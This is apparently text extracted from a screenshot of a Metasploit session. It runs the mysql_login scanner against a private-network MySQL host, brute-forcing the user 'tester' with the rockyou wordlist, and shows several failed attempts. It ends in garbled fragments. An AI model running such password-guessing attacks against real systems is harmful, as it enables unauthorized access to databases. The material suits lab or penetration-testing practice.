 msf > use auxiliary/scanner/mysql/mysql_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf auxiliary(scanner/mysql/mysql_login) > set RHOSTS 172.30.1.88
RHOSTS ⇒ 172.30.1.88
msf auxiliary(scanner/mysql/mysql_login) > set USERNAME tester
USERNAME ⇒ tester
msf auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE ⇒ /usr/share/wordlists/rockyou.txt
msf auxiliary(scanner/mysql/mysql_login) > set VERBOSE true
VERBOSE ⇒ true
msf auxiliary(scanner/mysql/mysql_login) > run
[+] 172.30.1.88:3306 - 172.30.1.88:3306 - Found remote MySQL version 11.8.3
[-] 172.30.1.88:3306 - 172.30.1.88:3306 - LOGIN FAILED: tester: (Incorrect: Access denied for user 'tester'@'
172.30.1.77' (using password: NO))
[-] 172.30.1.88:3306 - 172.30.1.88:3306 - LOGIN FAILED: tester:123456 (Incorrect: Access denied for user 'tes
ter'@'172.30.1.77' (using password: YES))
[-] 172.30.1.88:3306 - 172.30.1.88:3306 - LOGIN FAILED: tester:12345 (Incorrect: Access denied for user 'test
er'@'172.30.1.77' (using password: YES))
[-] 172.30.1.88:3306 - 172.30.1.88:3306 - LOGIN FAILED: tester:123456789 (Incorrect: Access denied for user '
tester'@'172.30.1.77' (using password: YES))
[-] 172.30.1.88:3306 - 172.30.1.88:3306 - LOGIN FAILED: tester:password (Incorrect: Access denied for user 't
ester'@'172.30.1.77' (using password: YES))
[-] 172.30.1.88:3306 - 172.30.1.88:3306 - LOGIN FAILED: tester:iloveyou (Incorrect: Access denied for user 't
ester'@'172.30.1.77' (using password: YES))
[-] 172.30.1.88:3306 - 172.30.1.88:3306 - LOGIN FAILED: tester:princess (Incorrect: Access denied for user 't
ester'@'172.30.1.77' (using password: YES))
[-] 172.30.1.88:3306 - 172.30.1.88:3306 - LOGIN FAILED: tester:1234567 (Incorrect: Access denied for user 'te
ster'@'172.30.1.77' (using password: YES))
[-] 172.30.1.88:3306 - 172.30.1.88:3306 - LOGIN FAILED: tester:rockyou (Incorrect: Access denied for user 'te
ster'@'172.30.1.77' (using password: YES))
[-] 172.30.1.88:3306 - 172.30.1.88:3306 - LOGIN FAILED: tester:12345678 (Incorrect: Access denied for user 't
ester'@'172.30.1.77' (using password: YES))
[-] 172.30.1.88:3306 - 172.30.1.88:3306 - LOGIN FAILED: tester:abc123 (Incorrect: Access denied for user 'tes
ter'@'172.30.1.77' (using password: YES))
[-] 172.30.1.88:3306 - 172.30.1.88:3306 - LOGIN FAILED: tester:nicole (Incorrect: Access denied for user 'tes
ter'@'172.30.1.77' (using password: YES))
Syst
rash
nux